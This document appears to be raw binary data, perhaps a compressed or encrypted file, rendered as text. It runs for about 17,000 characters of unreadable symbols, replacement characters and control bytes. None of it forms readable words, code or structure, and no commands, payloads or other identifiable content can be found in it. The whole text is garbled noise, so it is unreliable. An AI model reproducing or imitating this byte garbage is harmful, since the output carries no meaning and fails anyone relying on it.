q�q����Bە��IP��Gڅyvx����܄��T�C+�p���!+����}��F����m�K�7�~,g���M�wu�iGՇ�^����	K����yF��2������]%�Q�o17�6F:�f1�3�}����,$���ۚ�n
~����\1�K[��{^����~��8E�͝��^�>�<�s��[>J$�?��f�(�=�Wz�r�UM��jj�K|>
<���Ė&}�Ԥ�;�#mq,"���U+(;��ճ�<�h�]����+6�q��\�|�=vK��m��ՙ)6��q��1��s	C�'���u�p���'����\��v��CU��5(a:��x!RHUO��[��~~<a�6@4���/���H�%t�	0Fs�`�./����$��'�ҀK�g��L�������:�A�z��Ѳ�m��(�F����W�H1ЕX$�:I~��к+�@}��AT7_d���om�E�M�+l3׻4B�Y�I�y��<x����3g��S��'����EX �l>�2s���9�`����d�7�8u�nWDtTD�g4� �$le��(�7����0���H
O3KQ�/�I�󿟾��4FB읚(�G���*�,�|Uc�=���};��]�e�;<��_�շ��s�[�@E�	�ֆ��	�=��\9Q�S�ijz��N�x��7�f���E5�	���,4��m{l)Jl�9[�u��;��F���p�,�yz�1[���{2W���_��Yˇb�-�>��)B�u6_��^;0u7�Eif��'^]G�W܄P��¿F}�=te������SsLX��R����B��1�nq3�5� ��!�n�����fYN��5�� ��Ǧ�Άq�U�X{�7�J�1�QO�o"څ���#�X��$���EEx��"�m��Q��}�8�\��U�	��Ö�5UU��щ�5#�$c&`�T"9������1q�[���������l�K@����;\�x�+�T���(�.�͐�sN+��,9}��.���~p�U�'�)�;O:�S�P�h�;	72�:oݿօ�Q�]���cf�H������
��\��G�Tʸ�zp�,p�jV�=�RS�p���%툇�Z^p(r2 O���-����"�y�o�E?IgR=M�6�G�_B�3���n*/����ή�H�w�Y��6��CN��!^SDUkm�k�QF��)u�Uf���MI�R�:9�,<9�7G���lV{�{�J6S�w�%�T�J��o3IZ��w�ZQ�&V`��S3ybY�U����@Y�+��;63@���9�L�?D\aVs�fB�|}>�E|B�Z���"�[�A>;9B$'��Y����pz�%�	���q"�-˟�ul��KR� S���֘�X�0/-���&4Ms��	�7�\+!��	�s��\mh���p#\?+�[|�?@Y�����]�6gE�ު�����&ȥ%v 〼�u\j]�m#���G�T��F���djӕ�&�}��{M�{QX�3"aK)<?k�pFk�5i8���K�Of+-�*�2�}���*b��+�l,��Z�B�d�^����c=S�'�ǃ�=�=�O1 �Z!D��b�w��*Ǚ�耴��y� �e^���y}����Z�f�%K.�A�������\ތ�_--F���#♞?�rg��L���0��'�D���t`�<�%���5��S���,X���"�?/����00����Zi{�x�׶�4���xrY��M4-��ߕ�0߭L�	>Y<�|�ֲ=�wY����-q��|�:�[������y��癿I5�j:KH�e��b���ٖ�����,�?���2QFI���c��t��H��S���8�-��6*�>ց���Sh<���u�;�~���;�	��zw_��.�5d�������� ��V}ǧ�u�L�l�;��*g��@ �*r��[�o��@���_J+��|�T\�u��;�hS%�'ɈQD?D��;3�r�f?�?Y0��H�����Rk^��m���A޷�	��N��f+^{�e_7�v(�5��
�[>�b���������ڤ�yآ��I���l�&�֧\�uǲ�%�m���4�Y�F��m�
�r{�L~<�C�\���SP�:DX��8�A���>@m�5���2�p_(6L���*=%���1�ɑ��w� y�XD�<}<�U���W6^�{Ȁu���Z��i�<K���9���e�1'��NJ�ƹØSw�@G�""�u�tu=3�B�:�:���/�(�����T bj��ˣ�=��]"�Z���_N���XU߻G���Q��I�B���IB���s_-��Q�1EC�3>���_X��phI�����P6�4Y����0��#��L6Wv��pد��Q�׎�;�ܝ��3GÀ��.�����qN�~a������޶�ɭ����,�Pҩ�h�KY���#/���;��gmO6z�����K�bc
/�&��۵�֠��KX���UE��k�7�V �4(S�Ӳ�Չ/���J�n�b(E,L��g�p��mLY>��.�I��r�\UU5�}s���^�$�!U,�7X� ����~�i>����$,&��͝���Έ{��-����	��ŏI8�;��@��
�TϺ>��i3O�Չ@�:�����9h9k�r��y�����]��N�r5T2$*&��rϾ5@����H��x����JX�Ѯ�z8g��T�6<��J��	���]�&��t�s��հ�V-�1Ӻ�.wx�T�s`�[���_sށS'��*��d&�l@�r+��;�Kb�<Z��������j���I�ś��$��m�� f�Ќ���3`��TE��U��R��=}K»�|�F�ķ��gI�~3vD4�o������yB��^�=^�|�x̚Mǽ���|�l+�;�ܚr8��f��A�Hd[�'��`q㺰��Eɏ����� �0�uY� �چ���ۄ����3�$�F(u�V�E���Y/s$�܄�n`v�h>�sbNl��zB�U	��9���4j�7����+� ��>�Z�������Q�&�/^+P��Ao�,��u�a���h{|葀򃝿��I@o��<�r:"�2[�Y�G�u�a���L�^��W������tb��~��.߄����2��Xª�]"�qw�D��
�EFV[�������,_�Z'Ͳ6l�G�����D1$5MG p=>��eb��NH�0Ϟږ���G���wզOqp�I�=�>�؉�lxh��:uw�E��c����C�gw{��6'��L��I�B��R��~��Ǝ$ߎ�>8�m2��T.��V�
^1��MZ��C����Xk��ɲ0|��sQpy�PjO?���_]w��c���Օ�_af��U�եD��i��V��q-�N�N��{T����r�����RLuu�<�{áv�>�{��\��k�n�cxzls�y��.s�$�m5 ?�J���5V��L��n�����y6qP�&��1���K�d�lxij3���O�j~�̳'�� Nv��J|����^�?�� ��%�(�Lc�t�уW
h��K�7���m�y��J醶���S�?w!`*�,K��ƌ��a	���L���A��71�r�@��"S��p�b�0���\Dw1�,���7�I��b9���QN�����}$��P�標��tv�h2=��i���^���ߴ��@vA�H$���s��^F��d���s����Q��:�8��g��=�s4OS��*�:q��%�I��M?��S�a/.k���c(��K��2�C��� ���"��|ڸBuBI�eË��=Qe�*k>3E��;^��b>F]�G��U�ۡ.���_�c����v:j�)�Em�i
��?Z?�q�A�IUˎ7C��h�x���O�#�P�HUҾR�7FrduS�;�"wM���!W�Q����dM�qƷ[~�dܺ�Y;���3�����mn�ܭ���2�8�K���VN�����+;n��R�����|�ծm���J }��Ķ�)�[�p���*~oi��<�EY�!�L�Z@�L�l��.wԢ�}��&7�}ń���� v�B�@��ݷgݓ_忌�xO9pɛSi����͋d`W�r��m._��xa}���:��+-���Y��ʛ�aL��S�r����A: ���+un�N�*LP��_�(��D��f�^����'?hQ��g�٬k��Z��Dۋ��g(�Tx���u����)�(<���::C�AҎ<#%�V�(���%L��u�ҝ����st6�f��9��5j:֋�5N[FX
���#Ԁ�.�O�W+2��3��Ul
���Ivg����pc���*�٘�%O=�9���|1�	�!�M���׷�{n�-�@"���5Y��Wh���O���~տމW��
��� �H����h�J� A��H)wn��r���BV	
%O�Bi�eѸw�1b�P��t<_p�]y�#�X�m�ٷ�"L�q��91^IS��3xff�].Z���FY�C�k��6���(`ۄtTbH!Xrh"Vd�v�e�[ľ@w#eгx������\7[k�Y�,����f�*+�]�dS�8�;�4׍�����q�n$�g"��
������=	gk�K���L�C�1?����䜝�����i.��ҧ! ��'�ij<��9�r�R��� ���DL��CX��ԅ*A� =I�{�-`Ц�A֎bo��������V������тt�xD0����z�E�`��ks����Hޫ@_�U���(��5u��=�h�A��X\�����i[�ǚ^0&k
a���i"t18r�YA�u��W��;b� ��53�!q�0I":��N�	C�D�D�F4L���e���qm��I�w�^�����L�&���q��E�9�ڧ\�r)�L�ɠo9�����O����W߼
lg>�R'�ÞJŋ�4k
D3n]�u���~Ď���EK�G& ��J�������н���K��/	�Pe�&��}'V��0�?����l�xf�G�[�%+���MN�~'k���!��|E���7R��fIuZ�<�����1F����wI�9�0p��	����R�~!�����_�	�k:��8' %��&�yN�X����lM�A;>b��1��4�8mo���z�5�Ś5߄K�,#r2�#6��eLWG?7������<ͦnm(x[4��7b|��'����s�����wɣn�O���ӆ#/ӏv�/�a�e�,�z��T���&E��hx�z:�	�ږfߐ�Ŵ�w�F1x�]���_mwm����R]#��d���V[���ET9!P&T95��x��<�48G�W�z��z��I�cہ�d-m�d��������m�u�|}��ɕR�Q����.����+��鼃�E��r6~��YWYrUc�7�ڜa_J�0ד�_dp57�T�`�?��ũ�������hze�Ļ >L�3�w6�n����{��_1�F��V��g�����{�zCUq��K�vA7gL� p����"��O���Kx�j d۫(��i%k0�ՁU0���i�WW��D	���E��3&�[ F�}G�k�����Q�MsZ6;���^Qo��E�������ʿݞBn<�q0;�6>� ��j�՝09e��	���kCWl~�k����-�rKD]�Jhc�o�gAx�0�r���a�
,M�����)֧��zH�0JA�R4��"[��5�!D��,�*����K��29ɞ+�����	��������v3�b堨�=���,'�����(���4c�}�Ո4G�n6�`��8��d��M�v\�$��!�^{j�o�q>`8_��K�ġ����	[�������pc�����_ja���y�sKx'�����G63	��S�[�NV��j�ήo)R�~<Q���Q�m�:b!��:)�U� '�C.�,	w��4'�dCg(���'���R(���hL�O�j��C��6�?��)�e�/I���	�
h%��ŅD��Iߞ�P��,G�j5�=��Z��7�/\:���k�7��u��%#҆;��V)gM��85�41�|��_�y]�JB'�J*�t�`��Us� �㜴��5�qt`;�GV�4 �e��K�3�:Xasj�T��g�L���g7��,oF%�M��-�-�(��F�PꉗDBppD���o�2�K�.B"���b�n�t��dj��d;T���G`f��w⽣ ��j�6�٦Ro�͆\�L,xJPh��@�nz��8�!L��v:�2Vq=v�B�gNpP�&\t���g0�̠�+��S^��儣R}�<r��X�
���ys"�D��������'X�@�Y\ͤ�זܪ��ȑ1�!a�5.�E"��Qt݃~g{�fJ<��_�,B@Qu�6�"����oJ!�b�ob�X��g,[�>1}ћd�����w͕q=�w�:A��=U���p¼�7�V��Xjk��$��G���CC�#S�b��w2��Q�ǳ��nrhRJLt���S����w��DS  ��W��!%7k�x@0I�8�|	 m����E,���~� �-�x�b�w�&&/R�)pN*��*�t^�Bw!�N.ǣA��EG^�A���=��D����)�К'��%S��N8K8Vm�`CD�X����y�޻�����gMe1���J�z��5���G�N�{�3�|�[�*鿿$�����Z֚S������̣���"����ҩD�����#����Ш�
-Ù_\��/��]��:K`���AAX��)>o.Sr.�kg�Xf���G��:�(z��~	�H�ufi�.�UeҟJ��@7O�a\!F'��'8{W��$D���))r1��4�Y&R����T�l�6��	�h%�KoHIzX� �C�fkU	�*���2	���>^w���N	-K�mڏ��33��s��j�R�4����7�]A;���f�A��~U �S<8@U�Mӭ��-��g8��"7���kȮ{����!���(��3ɴ���� Y�(��U�MO�[}${ƪ�m�:;S<��oj>��x�VF�� (sq�I�*c��kP����l�Q�X=������%F*~��y�L�ݸ�pSԁ��ԸU]7i�'��n\B�=F�W���B�!�@��r��l٦	�;����r��W��:)>��������?�t~��*��3�ج�^̫X�@�̘��՝w�R���V���XJ�L3Ζ���o��O�ë��F��b�:����?>zu�_M��'��s	��j;�Vw^�K�(:�"\#+D!c ��������wW&\72��ճ�.�d�3kd�	L�h����}G���fH���m�Cҥ��H���(���B�d;ˍ�zPh�l��ռ�O������b|���}`�hgT�jt���VCs��T�4��&�l1��y�Q��
��RV07"����O��eg� Ͷp4�ѿq3�x�L��"5�)��Kag��VD���+��3����:;��b��z�7b�m�t�=��ӯ:��4R�N����tf,G P�p�p�;O������b��X��%@�si�@AEs�i6Ͱ������4�:���]4$���m|�6���C�`:c�kOBA�;yh���y�0���Q��Y���S�\��ꢼ�	o���fea{8��W�5߁Y�&�!Bou�^F�����(�Q�k��Vb��P�"3bk�W&&Wzu���c������Q+�6F��̦���Г�ÑE5��d'���/B��H��ֲ��Om�?�K߾���;�,���x�[l�MǡWb��o/KJ[h(zvw���č|�|�������$��Q������W����}�H�@�{�6��ب�R@����!��4��ܠ��ɱ3O�n$���g��Ԉ����gD�ln�E¤;�G��ؽI0�������)�S�/�5 �r�~���A��i!�uRy{EA|�@�3��2�%��5 "l\�9�~�@�����E�� CЌ��t�f�9�>K��ݾ�x��$����L��0�mB�g����B[|�m��Id�s9�c����Gο��˸H�	D��`��l���Y�mԠ֠r3ڹ֘�@�P�+�q�:j?b���~7q��K����
��B%І}b8�1֛�p������߳�=�����d�E�������7Y�ɵ�oś��?]~S�Za��K�8�����J��S {���I,��b >̀�h4���E\��I�Ɇ��u��c�i��qIƦ��P��N���_i��>_�D5����fޤA�߼�^7�^u3k�A�0��<���zz��/Cn}wңF�t1o�����uY��{��_\r�TR|��	���dХҔ\�p���} �3����l�{���m\!��:߷_��ӋV���#c�B�tXIZ-k�7i��,�w��hO�J�P?�6�nV�x=�j�s�C�줂�"K�B�A�VgF�s�dθ�X2n�[�t��vk�;�zb2Zh�=�	�|c�oY6��Ux�8I�ZI�S���T����ElO��qA�r�O1��DTX�\���^��ף9b��~,�* kQe�ԟ�7�s�`�;M9�ئ�sm#�*����I��Λ�v��ӎ�~6��S�,�*��n���Y�gJ�Y�5�Ǧ�pK��I��ɌK��k���
��I�תژȮ�NR6T$���P 2�,�Q�|%?x���򔺦+v���~��2��hS��B�cgĀ[��J�^7آ�5�Q��|����ɖ�ۨy r9�Y��5�R�0Z,Ļk'?�_
���O���D$���R@o��)a1qo����;RL�fL���čdin����K����(�S�BҸ*ޫ�o!y'kȜ��5�fZ8��ay8ͮ��4���D�l�U	4�2�b��`D��!�n�����S>��7''/���.+���$$�첅��D�$_=����/�Rvm4̸S�N�_k��|tT�f�shkJ�v;B5��	É��@�^ ^�o+�%M�:`��}��,�
��w����f�L�_[#�4MA������48��U�֜��5Ԩs����hH@3%���7s�{5��vJ�c�P�58��|TC+.����{�í��L�2+^�mh�Xp'��zn�lR0�Ҹ2�/ ���G�[W���}&4�e��2cp N���9O�LƯ:B�����]%��V�0�]~��;�O�m�	Á?x��:7�dX\I��F4�ƖӒ�t-�{�?���0����y�r�
%�X�?�&
4;cS��_/��*�^��OTpv8���G?�kg�|{]�4`�U�p�}g�n>�	�g$&�d��X0���G�2^A��Ax��R���A#m���d�8JI��=3�N~#�ۢ��s���b�u�p�d�Kp\nm��r@τ�������-����z6y���݈\4��W����J�U��P��,0%&�H���*dw+l?]���.p�O�o�ʗ�=]��p����n���(ҭ)�|�����x�kB��G��w��T6��	p*@���� ׫��F�H�1����xU���8)�LU|ހޯe�I�y7;�뽿��b)?tsp�z9�h
���}͓��(��*n���a�#������8X�0�*j�q���9�l
`�\�y�h�D����Ս�ɬ�71��'.�,�STXcdoK<����LSTj���g���@�裋p�����E `e�{�
�.ɴ��P��Z^N�X����&��)/x8�����d�չ�9��l�q~�C��6ޫ�ic����H_&o�k�r~!ʗ��ۗۼ��i���C�eȘG:{L$6!��<�����f�tֶ�A��!���_������V���ݠzsK�(V����|ӛ�H���r8�7E:ZK�.�=����m\�jD<Thx)��{H�8���󙤣�///�Bv^U�A��>�t"�1���9X#1�x_�d�a�*v��+k���LN�`�����t��� ���2��v��ұ�3s�(��8�[�2�x8*����Ƹe��|�ŉX�[Ǌ9��x�����U�3�U��(�.f�B%39*}��8r�C�Q3��lW2+VQ��,����n����U@�X,n?����v<������B�������:�(�b��R^�Dqr>d�Jo� Q���'�`��p�uH>p֫��M�i�KgՒd\T����љ�82r�`9H['C��.Ÿ����(���\����",��������KUiU����C9^�xwd�faz	��cI�h�����?�W��)��,��W��|�$�DNN��ͦj�(��HjFX׮Dj�����gh��A	�{i_��Ι1D	��nX�e2�+�y�L�*��k�I��y^yZy�tX������v|�JUG�%�{`.�TyQ	��.8-Y���fwa�c���,�i�P�I�.�cвs��|���Xr�j�Zd
cx�C�&��%��E/���!�=�(��M^���1C;���56��Ҝ�H>C_��3�dj��1څP[�K���$~r
z�?�B��j� ���m1�z�{�Q�/��r��1YtNF�I5��M�x/�g�T\��v±*�XSj<��W[;ɉn#�|��{v�MY�V>�s�ړT|�#�*\�m����o5�ފeGzA.0��,n�J���{ڋW!G�Ɣ.3.��SǄ���؀���t W�U�Q�_�'���t�'Gk�Ö�&�J���@�?+�������~�6֭oO����9vWFGTj�a��M�k-�@wg��R�:~���ɽ�W�u�g��JB�`���(���\jN����o�Ѿ�����_O)��G(z��h�?NY��&3��x|�q��dm~�2�R��T3(){T����-��f��j�-)���w~��e������DF"�Z�,��T=��m/�%q�#_u����fR)���t'm�c�ot����w�SD�:2?Ne��BS��	�3W�����I�|cV�X��pM�ӥl5�m=2�x��F\)�S&\T����c�W'3��|�W�g0Ww|7W�S�F��LT�/�d��@޸/������TVf��E�K��c ����ck��v�#w�0�d�h=l��'��VO��-���."�̖m!djP��|�DN��9`�gz$�������?Hh�#�n��/���1Z���co�4�K5V]�	�@b7F���gS}�BB���;��ڿo�Nn0��`��@�T�`�B��נ�\w���G�L�tP�u���[�
v}�X#N;��k�|�(��s �\S2;���I4�(f@(q&(:}TI�^n���g�3����n��o��{�°KHt��-���īs.���ߡ�ǹ������<;�R,��(H�R���Y|���D�8�v)Ԍ�@1!��2/� D��� �'��b'��&h��!��~Xiw~�%�����n	��<=TA01�#�j3�������	K�?ژ[�Q\��ߌ�����d�%y�m{�z�)HT aJ�򀋎H�]�T&7C� R�P�4�����F\���])G�R}��i��}\5'�D�K�~�PЧ>���� HX�N�����L3zE�u�:2��!ǖ�uG��Q��_���l��$S����k��U;�m8��)�	3bYDG fJ^�w2�X�~|s��b��:,'WQx��w]�y��u�����p�тi	��B%ei���5^5�vƛ���[����ӻ\}��'�a9�@�D���c*��ߏ����Ov�4�ey��'���]{�T���(�S!{$�4�^�|���
DC�3L�}$"�\���K}5[<�SÙ���!�I^���@j�4��:��3���������+�cT�o�7��wA�s���xE�� ���ۜy�1�Fo=��.P�\~)�d���80�g��.�aQ}q! �n��zQִ������T���Z�9�:��sc����WGj}�#a��8�����rǛ�tv�3~�s�A0sX��9L�/�~����c Q2Vgf�ƽ�:�8A�Y��=¿wP�u���ėG|3�˴}Ge��]���~�<0:'��M���O�����\��(y���'�I���*\&�-r�G�7Q���ё&�*${y)�T���$�[m���>���W���M'g��DEN�Xe�C��Sٲ&b/3N�Y�%��x�}4h W	��)�#6Ge�m�H�3)tE�b��1����~|jg�;�"<A��ңӝ
�'�N�1Kzi�Q�[��;Ɲ�����%ʞ2 F����R��8Qw��֓����o͔����ox���&��X#N谤��.X�Sp��Iܻ,�P��==I��l��J��D�柪@�˫��o3���N��*�^|"�T��8-v��	����K`�8�y��T���ĳ�GQ����y��9I���L�F�)X��ǔM�i�a����4�����]RS�~BXq(�*���qm�.ie��{ �8Yˁ2Y�.����~�����Ka�(	d���j��{��*�����Z|�8'��D-L՜X �X�Oh��S-�u���wX��0k���(Qꕆ��4ъ��l�'O�m$��Sc�DsV���[8��J��U �G'����kݤ��a������jqL;�'�#2X7k!�o(���r� ���{�)+�c{�]Ys�s� �	E�vO�Hy�$Ո�"Db>�=���w!�ϓ�;��&&w�B��zf��RKշ��gl�K6��7�:ԫj#$Ҧ~���!�'�U٩^�Ja\�����t��� ��g=�bG�wǊO��*Ԅ��z����}��??J���i|c㝓6�����z5�D� �bk����1�N�u�˵�%�{�`�5��q��^6�%{c�b:c�`�t�`=~p(y�A�&�3���p�@w���ε��1�M�I�F��:s
�����G<��n�/g_���PHi�րV"�kBƈ>�B7�%�E9��By��[8�rq��V��l"ώ����̜��o��BO�]��0����.�V�1��ӝG����l5��w+c���,�}�Q�Ǡ*[��Z���B�Wݚ�烩�*�x���;C�"^�2����E���s>�ֺ�W�]ڇT(�����J��� �S	���m���������O�?<�M��7�'��n���͹�	ܡ����w��QtS����萍�BgS� �	�q��nC����b��U�R��%1�X�A���2f\�仱��@��,��m���f�Ä��f~ ������@nJܰT��A�˘aK��_�ۥJ��Ru��H0L9�4W�J����r�HĎ�!R���ːm#Ơ��`��d1��%��K�i55~�P�+�{/�T70�|����0h1Hb��&�
�ڴ����U�=H�2 �5kY l��7y�h[+7�N��J���FO�n�Ņ�)���<<�)��a/�c�������x:8����`Yf_����B�@�S�j���M+6Ui�2>ej�T��+��M��BB2z���ʹ��s���$�A�(P$��Z�95�d�z�^�<�/��v��|[l�[������g!}�z�J8�8T��	뮃���n�����U�}e�f*FĥZkC���g���߰�L�)���}u҉ ~+1�s!��)$`c!̒+5���nJ�h��q�+�Sj��(�$��-�:p@ѐ�	��3���G�{@`�<1.��Ks?�3���-T����K�k�	��V'0�<�m�����_��!ͯ�~�S��V����_A������X�|d�.�y��<_;E���SY�=�C���<m
�|�#t�g����>)��J�ߏ�&�TM���΍am�'P� 2��U~��zZ���Bo�n"X�A5�Gam���>�ӈ$�3Ѵ㥸�� �0��?�O���O�n�1���(Ň�U�a��w��+-���9o�0�4b6I\ؠUutҪ ]�E��.BΉ�CPn�LC��2��� ��|�3EƓ�-���+�H���Kdx^s��g̨��E۶b�ຎ�qQ﫵��w1��`<$Q�o�9�(�욤�a5|�w�]qG����v����0;=HW�&�p���M���ᑘ�Ml^���'$+�;�Pȁu>�9XB�h��� �Υ8%�y�P38������V|�[��m��R:a>�0@1�B����Z� �S�_[�:��g���v��HK�y"�o�<ne�p����V���1.נ�l�x���xHPvr x�3�ҝ�n�0�j�K~X���&@rku�2p�mЋ��I(8�����Աi�nO
k���>���X�z���-y?.S��s�R�D�:S�N_�+i�)չ��x\����(�]ˑ��;,�d�*���z�� �������f��Q�"� �B�^��$�o�_x�)��n����K)8�SM[H��n<�>�9_rHw��8f�g�7�k��'�q���6A�iVA�O�Й���V��0�f�d���B-�*x1����'�{�nL�.é�_j>7^Mg̠M=�i~`�s�eG�a2w�<�:��j:4�76Ԍ��v^��.u*�(�Ӱ��庐�K>���s)/������`��n�ߤb����>���Z�;)�m���(j��Pz<mnU*��X$D�cZfK�F�i�l4Zq�����ſeƮ��y�O�:ުYx	@�M��r���؋�~���7p� ۿ[Co��{{ے��N�*u��.�2���Y%���z���,;���ûsv�].:�i�۶�^BK�h+��0:y\��.�"���ȣf�L���=?+[��0�r���s)�_XoLf�|0ΜBxO�C#���ЈU�/��ct@f����^�,˛���R�>�DK{7�OA��(�;�10r
҉�G|�q��R�¢�E�~?l~nt�e~�x�F�ׯY� }��:�]�HDB�ʮ1�.�D����w�q��ȝ�����!va(�]|��#�'ܧ�U_0��kݞ�P�^ŝ@�z�	Ve��^�/���db��zx�6��0@-	Q b��؂��(_�3uFyf�Z����lthl�vJ�D�Ĭa�ߌ�Im8΍�;��]��f��}n����2���F�bWx"��6TF���(���;?��R��#Xn:w���'�ɩ�/$��b�CTﱐ�
�zP��-6��1t���B?��G̢L�sM��ԯF9��M?j��L`�~�3_?E�E�d�$(�����@+�0����@
���.�����(�	��|���i�f���=k��0ىK��X\+�#CNJN��Rj?��(�h-��HK3Kpac�OU�~��n�G�qRo)�������@x�bj�sIT;������r���-�4^Xbg�W��!��Sc��nLrCC�IG�nL�l~ox��&2���b��E�8�������m&i,�^�Q���qA���P{r��%�����<�d,�R�/����/L�"�����&�R����r����n!ӕ����!��&,��&5ݲ4�M�����G���p6&�����C2"c˹���5�C����{2�{{�Beg���������#��
ɴ�+7S���,]��?,D`��H>�&���࿯�o�Ts���p�&0����XEL&E�7�V����~�N������ݪ1���qn-%���HG�G��N򾆽{(�+��̟9m�!C6Z����Gd��n�}~k5��s�1��1�.S���OƓ߲@Z`� �Ԯ����I#�5�������g�ҕ���J�.kw����a*����N&�x.�1%�c�������@�s�N,㄀z���(�� �U:Ε�%< �����`�M�+��?U�?������-",�$n�ן�"s4����ҧ�ެzP���o�2���9����o���t��IAr�Jͱ~�1c����.����Y#����>����)����/s|�`n�	��ϋ����/?�w�n�^0�&>���1����.�v�z�=�Pg�мn��=$<����ή��=��r�ݰ���2�͟�5g����XqJƍGuz�:��g,�����4��.����'֫�������D&��GT�{DQ艼گ��:n61����R&�^�v�-cՋ�@>6�2O
��m(RQ��<ъ��"^�������7����K��3�ـksf�;$���`��!Φ;!�5�#��x���.��7!.S:u����?�۪�zЫ������j�<�G%��5r����儲#�1
�1�]1'zXJ�P⫸�/��q1pxmW`���������8c��)�;'�JD�ؼ��R5�[(�j�W)���6p	y��2=tQ'���_���:[pز8�U��ָu:{���U�S?��C6C���q�$��Omm27��11ٟ���W?ʈ���� S���X�'�������¶����s�	�2�Z��_s���vհaq�7H��tL���!��&I�>(<ğdnJ����U8�C�,�XΪ5���/3dxaۥY%\t����,,�%�3_G��S���A>\�7��cA���EbL+	a��MLg�"��f�VJTP��Ф.��3�%&E�c������Q���KD�Pf+jP^|C��l�� ���>T���ξ�r
wr�)�W����/����o�o�n삂8���t���Rzj�E=(@��:�m1����1V�iց'������U^�
U����H���']�����ؗZ�s��e!G)����}�2)�u�8�o@��hq[������*�[�thb�h���G]t�E��|Е��e�C��=��2�	�%,�N��,���.."`�q2]�o�:�JR������Xs�TX�y�4�l�f����8�Ư7�{L�̟؞��K�EL��NyU(�������K�bSIg6�w�P��L�z��Y`˿B�Ո�����Ef�l�ė�d^���l���lց����݁�U*,K����ٻ!1ޅq0��8�8R�Q��+Y��({����/<�Iֹ�#�����9���[O�!� [�8�ܫ���k8���F5]� ���n1��u���9���56+��״u�1Ay�}j?T]��>]� �4�?���pT���hKL�np�&	;��q�T-�j@��^�j��E���^Κ��k0��Ml�y��1c7DW.�,@���Ԅ��V_��#�P0��,�?�-i�7�1�_2�O|$��x�Z��鵗��i;���?o2�8Y�oO������"%�fv�g�;G����Ec�(�ϻ	����@�����{�N=��h\u��=�>���K���Gm�,��Ybǥ_�t�c�~��]&g��
��d��φ�J}���P�X��F���MX�jYQ���eVm�y3�v��ގ���*;gq2�Q?���a��hW� ��j���d)�?R�e+��B���M*��쮶Ќ}]A�hZ4��:A*oMc���\�f��
gC��6��|Ln���I0%�H��g�L=H+�/2Gi����Z=�;g�&����ln_3�q�r;��_�Q�| R�����5� K�@Y�R��p�>��FUF�zoy��P.ɔ��B�e�״IA���1�g_�x�k��6����~Zϊ�D@�)
e��J���q�U��?
sW���w��f([g8��I#a�1�X#$_

'&�u�Y���X���� j!d
����tW����m�1���q�U�w#hN�N�$�&�6��ݞA"v�q��CJ��5=<psϮeҸ�{�-�X#J��/�X�����]ħ�V 
��}a�NT��_�w�̲獑`S�Z�(+P&�Ep�B4��qo*{Ǖ�=f���;@�u[��k03�&�=�(�x,���N��W.�L�����Q�<�*J5B�ˇ$��CQ-�S�ħH6Fȕ*��%E=j��z45/�9�4�fY��7h+������3>&�*s\aj�0,Crt=�;h��׷���5��P&R������H�4~b��A���?g������.�
8Ż�v��R}c�&<�_����A�����E�v�R���a@K��z�P��9�7V���K.�!��q�S���$�� �z,�"\>�r��V�6
k�v��7��u �>��|J>��߈��b�df:l-�)��0�(�u�~$ɍ�(<7���i=�~XͶ�4o�ÃD?�h5ҿ*��g,��șw�9�Rsv�E~篊
D�Zܾ���ʋ]P���O7���u���}�۫�J9y������#�֊��(���~I���.��ٹ]G�S�ڌ#˔������&+B�(ԾB�X�y��J~H���>�ii��v=�v>���m��*�4���aƎX�P�V��88آ��%d�ߕ7��q0$!��~�Hd:"[G�]_!�MeR��`�zC@�kca��ν��.���4}�y> ���H5����� �=n�I�x������z5�y [;h��V:� ֈ�:���w�W��;�6�?�=���AK���~:/�0x4<�*�g2mD�y吞��x���q���>bRr��0cR:�%��B[�]
C�@2��i�;A0��d����*�e��I��V��>m^��f�BR,pڡ��GIs�����a$��E���������v
�ӝ��|`�h���v2�>G���G*� n�}IĬc��ޜ\��]�Af'E԰����\�'��"� ]�,$�ƣf���#D�V�!_�~���9�м&`���d��z���l �/���3�կ�0$�{�m ��K�SR��E>��}-k�m:?�8�uА��Y�!��5;;5���J@߂
�b�I�t��^riB�u�)n�6o�4"`��i��t�`�.�	ѕ�z���0��6+�<~��#Bj��ޗX�ۭ�k��?��%3SM��>�l�mU�ER"p&3���{2�5�"_�U�5�c��^�-�wfqP�+�-5AB$.<�O2$"������BpY��Pc����w�A����_1	O�F#�BOw�i(�'�8�:nlS�=��U�b�a~??��$]�P�E��yhy��J�4�nc4�|o�L���1�8_¦fmI��^/m�B�����#Fu]g}w9�5JGp|�s }��g�qߎ�ǐ��֔�")��c���c��=B�C�Z�;�~���f�w*c܍>u�ϡ[��'m�6�ϗ'|,� ���S���>���whhu���^bN�,|\B��]�UBm�����4
�m�`CN�K���b�I2���6cIs(C��X�(�fS����J�+Q���Ϻ66���&�G�آ���oo��o�1b���"���}( tڭ Ƨ�%�Ò�ProWdlB ���>��g��J��[�lFe���kDq3�L��/� ��T���r.������bV(��V	�������k:�ۑwؓaӭ H����R�N���?pi�ỿP�����%�<�Q��,�uq�l7[�l��������֜
�s���A�#��ErE�f��$�3��2l;��j_�L�U<U��Xdf*�.&R\�OZ��czǬi�`7(C�'���I��xHs�����o�Ӷqu���E?t}�Y�����Wв�W��np��Cʍ?��*��9��m�h�İ"� {<�������s{5 b��yL���Jps�}�^��J�����l8v����R��u�4�
��S F���֣�IJ���1$z��$�����yǓ��%��f��.�n������K�ݔB���O���|=a:���1�%���0٢<�Y}�E� 0b�/p�'��w1��T܆����ճ"1Q�6��r��f��j[#��.�����p��`I�h�LG�#���ӲA��9��U���k�nɢ�f�N�3�����&�o* ����U?ĊyJ���H�I�x�L�,�5�����%>����^�u^䳪F��=�_.��:��n���iH���ޒ+��f�u��㭰����mjP�7vr�A��9�˖u%�4[�����6AA��� _\.�e�ɳ�ӁP3�j3�X(*��Y�0]5�G��{��0R���u�B&�ȴ]j��^T���%GX B�e��H8��:{C���knWP2��2/'ޘ_⋪n=�A��x�f�&�����f	�Q�T�)�a�'^c�Q���c9Z}�5�:�ZY�*�Ӭ:T������J���+ԡ���Wd�x�dmܬ55h��~��l�.N�G�ת���,�o˓�T���6����*���t��eG,@��G�����A�Ρ�Ű�^p��SMD�\���mUrD0L�u��	�����E!m��R(�nq�\��a����b�ŭW꜡1{ٸ������^\#�)-��˫�P��\e
U�q��$ C�<����x{3�@�|V/��Qȧ�:��۷q61o:+@i������ߚ��'ۊeʮ·�5��w���L�܁���`�8������menU�u�-֜M�1ƛ$}vY	J��d&N�\ur�i��3Z"�Vv��8���m�
